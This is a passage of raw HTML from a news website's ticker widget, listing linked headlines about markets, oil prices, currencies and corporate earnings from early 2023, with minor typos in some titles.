href="https://maharashtra-ind.in/merck-kgaa-expects-2023-profit-to-slip-as-covid-demand-wanes/">Merck KGaA Expects 2023 Profit to Slip As COVID Demand Wanes</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/uncategorized/" title="View all posts in Uncategorized">Uncategorized</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/spacex-ready-to-retry-launching-nasas-next-space-station-crew/">SpaceX Ready To Retry Launching NASA&#8217;s Next Space Station Crew</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/uncategorized/" title="View all posts in Uncategorized">Uncategorized</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/soils-of-war-the-toxic-legacy-for-ukraines-breadbasket/">Soils of War: The Toxic Legacy For Ukraine&#8217;s Breadbasket</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/uncategorized/" title="View all posts in Uncategorized">Uncategorized</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/gm-cutting-hundreds-of-jobs-to-reduce-costs/">GM Cutting Hundreds of jobs to Reduce Costs</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/uncategorized/" title="View all posts in Uncategorized">Uncategorized</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/gold-prices-hover-above-2023-lows-as-fed-uncertainty-persists/">Gold Prices Hover Above 2023 Lows As Fed Uncertainty Persists</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/uncategorized/" title="View all posts in Uncategorized">Uncategorized</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/oil-prices-rangebound-as-markets-await-china-u-s-economic-cues/">Oil Prices Rangebound As Markets Await China, U.S. Economic Cues</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/uncategorized/" title="View all posts in Uncategorized">Uncategorized</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/ukraines-economy-stabilizes-after-shock-of-war/">Ukraine&#8217;s Economy Stabilizes After Shock of War</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/uncategorized/" title="View all posts in Uncategorized">Uncategorized</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/oil-prices-move-little-in-anticipation-of-more-china-cues/">Oil Prices Move Little in Anticipation Of More China Cues</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/uncategorized/" title="View all posts in Uncategorized">Uncategorized</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/abandon-hope-cineworld-tells-shareholders/">Abandon Hope, Cineworld Tells Shareholders</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/uncategorized/" title="View all posts in Uncategorized">Uncategorized</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/at-g20-meeting-u-s-accuses-russian-finance-officials-of-complicity-in-war/">At G20 Meeting, U.S. Accuses Russian Finance Officials Of Complicity in War</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/uncategorized/" title="View all posts in Uncategorized">Uncategorized</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/telekom-reports-q4-growth-forecasts-slightly-higher-earnings-in-2023/">Telekom Reports Q4 Growth, Forecasts Slightly Higher Earnings in 2023</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/uncategorized/" title="View all posts in Uncategorized">Uncategorized</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/asia-fx-edges-higher-korean-won-surges-even-as-bok-holds/">Asia FX Edges Higher, Korean Won Surges Even As BOK Holds</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/uncategorized/" title="View all posts in Uncategorized">Uncategorized</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/dollar-edges-lower-fed-minutes-loom-large/">Dollar Edges Lower; Fed Minutes Loom Large</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/uncategorized/" title="View all posts in Uncategorized">Uncategorized</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/asian-stocks-hit-by-tech-rout-more-fed-cues-awaited/">Asian Stocks Hit By Tech Rout, More Fed Cues Awaited</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/uncategorized/" title="View all posts in Uncategorized">Uncategorized</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/ihg-adds-750-million-to-buyback-raises-dividend-as-travel-rebounds-in-2022/">IHG Adds $750 Million To Buyback, Raises Dividend As Travel Rebounds in 2022</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/uncategorized/" title="View all posts in Uncategorized">Uncategorized</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/hsbc-logs-sharp-jump-in-q4-profit-flags-special-dividend/">HSBC Logs Sharp Jump In Q4 Profit, Flags Special Dividend</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/uncategorized/" title="View all posts in Uncategorized">Uncategorized</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/maersk-nears-complete-russia-exit-after-selling-logistics-sites/">Maersk Nears Complete Russia Exit After Selling Logistics Sites</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/uncategorized/" title="View all posts in Uncategorized">Uncategorized</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/asian-stocks-muted-amid-fed-fears-china-buoyed-by-stimulus-hopes/">Asian Stocks Muted Amid Fed Fears, China Buoyed By Stimulus Hopes</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/uncategorized/" title="View all posts in Uncategorized">Uncategorized</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/palantir-posts-first-quarterly-profit-following-new-contract-wins/">Palantir Posts First Quarterly Profit Following New Contract Wins</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/uncategorized/" title="View all posts in Uncategorized">Uncategorized</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/toshiba-cuts-full-year-profit-estimate-coo-resigns/">Toshiba Cuts Full-Year Profit Estimate, COO Resigns</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/uncategorized/" title="View all posts in Uncategorized">Uncategorized</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/analysis-in-china-tesla-could-win-electric-vehicle-price-battle-but-lose-the-war/">Analysis-In China, Tesla Could Win Electric Vehicle Price Battle – But Lose The War</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/uncategorized/" title="View all posts in Uncategorized">Uncategorized</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/nissan-renault-to-iinvest-600-million-to-make-new-models-in-india/">Nissan, Renault To iInvest $600 Million To Make New Models In India</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/uncategorized/" title="View all posts in Uncategorized">Uncategorized</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/exclusive-softbanks-arm-china-lays-off-workers-as-outlook-grim-sources/">Exclusive-SoftBank&#8217;s Arm China Lays Off Workers As Outlook Grim -Sources</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/uncategorized/" title="View all posts in Uncategorized">Uncategorized</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/exclusive-intel-weighs-boost-to-investment-in-vietnam-chip-packaging-plant-sources/">Exclusive-Intel Weighs Boost To Investment In Vietnam Chip Packaging Plant -Sources</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/uncategorized/" title="View all posts in Uncategorized">Uncategorized</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/australias-central-bank-revises-up-inflation-forecasts-as-further-rate-hikes-flagged/">Australia&#8217;s Central Bank Revises Up Inflation Forecasts As Further Rate Hikes Flagged</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/uncategorized/" title="View all posts in Uncategorized">Uncategorized</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/astrazeneca-q4-core-earnings-beat-estimates-despite-esing-covid-vaccine-demand/">AstraZeneca Q4 Core Earnings Beat Estimates Despite Esing COVID Vaccine Demand</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/uncategorized/" title="View all posts in Uncategorized">Uncategorized</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/oil-cools-after-3-day-rally-amid-fed-uncertainty-u-s-inventory-build/">Oil Cools After 3-Day Rally Amid Fed Uncertainty, U.S. inventory Build</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/uncategorized/" title="View all posts in Uncategorized">Uncategorized</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/carlsberg-expects-lower-beer-consumption-to-hit-2023-growth/">Carlsberg Expects Lower Beer Consumption To Hit 2023 Growth</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/economy/" title="View all posts in Economy">Economy</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/dow-futures-little-changed-chegg-tanks-21-5-after-earnings/">Dow Futures Little Changed, Chegg Tanks 21.5% After Earnings</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/economy/" title="View all posts in Economy">Economy</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/taiwan-exports-seen-contracting-for-fifth-straight-month-in-january-reuters-poll/">Taiwan Exports Seen Contracting For Fifth Straight Month in January: Reuters Poll</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/economy/" title="View all posts in Economy">Economy</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/oil-prices-creep-higher-as-iea-flags-chinese-demand-recovery/">Oil Prices Creep Higher As IEA Flags Chinese Demand Recovery</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/uncategorized/" title="View all posts in Uncategorized">Uncategorized</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/hackers-who-breached-ion-say-ransom-paid-company-declines-comment/">Hackers Who Breached ION Say Ransom Paid; Company Declines Comment</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/economy/" title="View all posts in Economy">Economy</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/china-hotel-catering-job-openings-surge-on-paost-covid-demand-recovery-survey/">China Hotel, Catering Job Openings Surge On PAost-COVID Demand Recovery &#8211; Survey</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/uncategorized/" title="View all posts in Uncategorized">Uncategorized</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/japan-startup-selling-550000-star-wars-inspired-hoverbike-to-list-on-nasdaq/">Japan Startup Selling $550,000 Star Wars-inspired Hoverbike To List On NASDAQ</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/economy/" title="View all posts in Economy">Economy</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/dow-futures-trade-lower-as-tech-earnings-disappoint-apple-sheds-2-8/">Dow Futures Trade Lower As Tech Earnings Disappoint, Apple Sheds 2.8%</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/economy/" title="View all posts in Economy">Economy</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/meta-stuns-street-with-lower-costs-big-buyback-upbeat-sales/">Meta Stuns Street With Lower Costs, Big Buyback, Upbeat Sales</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/economy/" title="View all posts in Economy">Economy</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/ecb-to-raise-rates-again-and-face-questions-about-future-path/">ECB To Raise Rates Again And Face Questions About Future Path</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/economy/" title="View all posts in Economy">Economy</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/asia-fx-rallies-dollar-tumbles-as-markets-bet-on-fed-pivot/">Asia FX Rallies, Dollar Tumbles As Markets Bet on Fed Pivot</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/uncategorized/" title="View all posts in Uncategorized">Uncategorized</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/vodafone-interim-ceo-vows-to-do-better-after-q3-revenue-growth-slows/">Vodafone Interim CEO Vows to &#8216;Do Better&#8217; After Q3 Revenue Growth Slows</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/market/" title="View all posts in Market">Market</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/asia-fx-treads-water-as-fed-meeting-looms-dollar-inches-higher/">Asia FX Treads Water As Fed Meeting Looms, Dollar Inches Higher</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/economy/" title="View all posts in Economy">Economy</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/unicredit-hikes-payout-goal-by-40-after-record-rofit/">UniCredit Hikes Payout Goal By 40% After Record Rofit</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/market/" title="View all posts in Market">Market</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/asia-fx-muted-dollar-steadies-as-fed-meeting-looms/">Asia FX Muted, Dollar Steadies As Fed Meeting Looms</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/share-market/" title="View all posts in Share Market">Share Market</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/oil-prices-tread-water-as-markets-weigh-china-recovery-fed-caution/">Oil prices Tread Water As Markets Weigh China Recovery, Fed Caution</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/economy/" title="View all posts in Economy">Economy</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/rising-interest-rates-have-a-sting-in-the-tail-for-europes-banks/">Rising Interest Rates Have a Sting in The Tail For Europe&#8217;s Banks</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/market/" title="View all posts in Market">Market</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/asian-stocks-sink-as-fed-week-begins-china-reopens-strong/">Asian Stocks Sink As Fed Week Begins, China Reopens Strong</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/share-market/" title="View all posts in Share Market">Share Market</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/chinese-stocks-surge-after-week-long-holiday/">Chinese Stocks Surge After Week-Long Holiday</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/economy/" title="View all posts in Economy">Economy</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/msci-seeks-feedback-on-adani-group-over-hindenburg-reportmsci-seeks-feedback-on-adani-group-over-hindenburg-report/">MSCI Seeks Feedback On Adani Group Over Hindenburg ReportMSCI Seeks Feedback On Adani Group Over Hindenburg Report</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/uncategorized/" title="View all posts in Uncategorized">Uncategorized</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/fashion-retailer-hms-profit-tumbles-as-costs-bite/">Fashion Retailer H&#038;M&#8217;s Profit Tumbles As Costs Bite</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/economy/" title="View all posts in Economy">Economy</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/asian-stocks-rise-tracking-positive-u-s-gdp-adani-extends-losses/">Asian Stocks Rise Tracking Positive U.S. GDP, Adani Extends Losses</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/economy/" title="View all posts in Economy">Economy</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/oil-treads-water-ahead-of-opec-panel-meeting-pce-inflation-data/">Oil Treads Water Ahead of OPEC+ Panel Meeting, PCE Inflation Data</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/market/" title="View all posts in Market">Market</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/flavour-maker-givaudan-beats-earnings-forecasts-in-a-tough-year/">Flavour Maker Givaudan Beats Earnings Forecasts in a Tough Year</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/economy/" title="View all posts in Economy">Economy</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/oil-rises-after-steep-losses-but-recession-fears-limit-gains/">Oil Rises After Steep Losses, But Recession Fears Limit Gains</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/economy/" title="View all posts in Economy">Economy</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/saga-rises-after-confirming-talks-to-sell-insurance-business/">Saga Rises After Confirming Talks to Sell Insurance Business</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/Stock Market/" title="View all posts in Stock Market">Stock Market</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/indian-stocks-rise-on-strong-bank-earnings-asian-markets-advance/">Indian Stocks Rise On Strong Bank Earnings, Asian Markets Advance</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/forex-analysis/" title="View all posts in Forex Analysis">Forex Analysis</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/asia-fx-rises-in-holiday-trade-as-china-recovery-bets-grow/">Asia FX Rises in Holiday Trade as China Recovery Bets Grow</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/international/" title="View all posts in International">International</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/musk-to-jury-just-because-i-tweet-something-doesnt-mean-people-believe-it/">Musk to jury: Just Because I Tweet Something, Doesn&#8217;t Mean People Believe it</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/uncategorized/" title="View all posts in Uncategorized">Uncategorized</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/asia-fx-drifts-lower-on-hawkish-fedspeak-weekly-losses-on-tap/">Asia FX Drifts Lower On Hawkish Fedspeak, Weekly Losses On Tap</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/economy/" title="View all posts in Economy">Economy</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/oil-prices-rise-as-china-optimism-grows-ahead-of-lunar-new-year/">Oil Prices Rise As China Optimism Grows Ahead of Lunar New Year</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/%e0%a4%a6%e0%a5%87%e0%a4%b6/" title="View all posts in देश">देश</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/dr-martens-plunges-after-fresh-profit-warning/">Dr. Martens Plunges After Fresh Profit Warning</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/economy/" title="View all posts in Economy">Economy</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/asia-fx-weakens-on-recession-wo-yen-supported-by-yield-cap-bets/">Asia FX Weakens On recession Wo Yen Supported By Yield Cap Bets</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/economy/" title="View all posts in Economy">Economy</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/aussie-falters-on-soft-jobs-data-kiwi-calm-after-ardern-resignation/">Aussie Falters on Soft Jobs Data, kiwi Calm After Ardern Resignation</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/economy/" title="View all posts in Economy">Economy</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/boj-keeps-record-low-rates-unchanged-maintains-yield-curve-control/">BOJ keeps Record-Low Rates Unchanged, Maintains Yield Curve Control</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/economy/" title="View all posts in Economy">Economy</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/european-stocks-slip-lower-ocado-struggles-with-in-store-shopping-return/">European stocks slip lower; Ocado struggles with in-store shopping return</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/economy/" title="View all posts in Economy">Economy</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/u-k-unemployment-rose-less-than-feared-in-december/">U.K. Unemployment Rose Less Than Feared in December</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/economy/" title="View all posts in Economy">Economy</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/china-q4-gdp-slows-on-covid-woes-but-beats-expectations/">China Q4 GDP Slows on COVID Woes, But Beats Expectations</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/economy/" title="View all posts in Economy">Economy</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/crude-oil-lower-monthly-demand-reports-in-focus/">Crude Oil Lower; Monthly Demand Reports in Focus</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/economy/" title="View all posts in Economy">Economy</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/asian-stocks-rally-on-china-stimulus-japan-hit-by-boj-uncertainty/">Asian Stocks Rally On China Stimulus, Japan Hit By BOJ Uncertainty</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/%e0%a4%a6%e0%a5%87%e0%a4%b6/" title="View all posts in देश">देश</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/chinas-dec-home-prices-fall-more-supportive-policies-likely/">China&#8217;s Dec Home Prices fall, More Supportive Policies Likely</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/economy/" title="View all posts in Economy">Economy</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/ubs-has-no-desire-to-buy-credit-suisse-chairman-tells-newspaper/">UBS has No Desire to Buy Credit Suisse, Chairman Tells Newspaper</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/economy/" title="View all posts in Economy">Economy</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/european-stock-futures-higher-u-k-gdp-grows-in-november/">European Stock Futures Higher; U.K. GDP Grows in November</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/economy/" title="View all posts in Economy">Economy</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/asia-fx-heads-for-weekly-bounce-dollar-at-7-mth-low-on-easing-inflation/">Asia FX Heads For Weekly Bounce, Dollar at 7-Mth Low on Easing Inflation</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/economy/" title="View all posts in Economy">Economy</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/chinese-fret-over-infecting-elderly-as-holidays-prompt-covid-warnings/">Chinese Fret Over Infecting Elderly As Holidays Prompt COVID Warnings</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/economy/" title="View all posts in Economy">Economy</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/dow-futures-trade-steady-after-nasdaq-posts-3-session-win-streak/">Dow Futures Trade Steady, After Nasdaq Posts 3-Session Win Streak</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/market/" title="View all posts in Market">Market</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/oil-prices-dip-as-industry-data-shows-massive-build-in-u-s-inventories/">Oil Prices Dip as industry Data Shows Massive Build in U.S. Inventories</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/Stock Market/" title="View all posts in Stock Market">Stock Market</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/european-stocks-edge-higher-german-industrial-production-impresses/">European Stocks Edge Higher; German Industrial Production Impresses</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/economy/" title="View all posts in Economy">Economy</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/oil-prices-rebound-on-china-reopening-optimism-easing-fed-fears/">Oil Prices Rebound on China Reopening Optimism, Easing Fed Fears</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/economy/" title="View all posts in Economy">Economy</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/asia-fx-rallies-on-china-reopening-yuan-at-over-4-mth-high/">Asia FX Rallies on China Reopening, Yuan at Over 4-Mth High</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/economy/" title="View all posts in Economy">Economy</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/gm-wants-u-s-treasury-to-reconsider-tax-credits-for-cadillac-lyriq-ev/">GM Wants U.S. Treasury to Reconsider tax Credits for Cadillac Lyriq EV</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/%e0%a4%a6%e0%a5%87%e0%a4%b6/" title="View all posts in देश">देश</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/weekly-comic-chinas-precarious-reopening/">Weekly Comic: China&#8217;s Precarious Reopening</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/economy/" title="View all posts in Economy">Economy</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/chinese-yuan-hits-4-mth-high-on-reopening-cheer-u-s-payrolls-awaited/">Chinese Yuan hits 4-Mth High on Reopening cheer, U.S. Payrolls Awaited</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/gold/" title="View all posts in Gold">Gold</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/gold-steadies-ahead-of-fed-minutes-copper-slammed-by-china-fears/">Gold Steadies Ahead of Fed Minutes, Copper Slammed By China Fears</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/forex-analysis/" title="View all posts in Forex Analysis">Forex Analysis</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/asia-fx-steadies-as-dollar-rebound-slows-ahead-of-fed-minutes/">Asia FX Steadies as Dollar Rebound Slows Ahead of Fed Minutes</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/economy/" title="View all posts in Economy">Economy</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/china-manufacturing-pmi-shrinks-for-5th-straight-month-in-dec-caixin/">China Manufacturing PMI Shrinks for 5th Straight Month in Dec &#8211; Caixin</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/market/" title="View all posts in Market">Market</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/dow-futures-tick-higher-fed-minutes-in-focus/">Dow Futures Tick Higher, Fed Minutes In Focus</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/economy/" title="View all posts in Economy">Economy</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/south-korea-dec-factory-activity-weakens-on-demand-slump-trucker-strike-pmi/">South Korea Dec Factory Activity Weakens on Demand Slump, Trucker Strike &#8211; PMI</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/international/" title="View all posts in International">International</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/philippines-main-airport-scrambles-to-restore-normalcy-after-power-cut/">Philippines Main Airport Scrambles To Restore Normalcy After Power Cut</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/market/" title="View all posts in Market">Market</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/analysis-modis-popularity-key-to-selling-cut-in-food-aid-ahead-of-indian-elections/">Analysis-Modi&#8217;s Popularity Key to Selling cut in Food Aid Ahead of Indian Elections</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/market/" title="View all 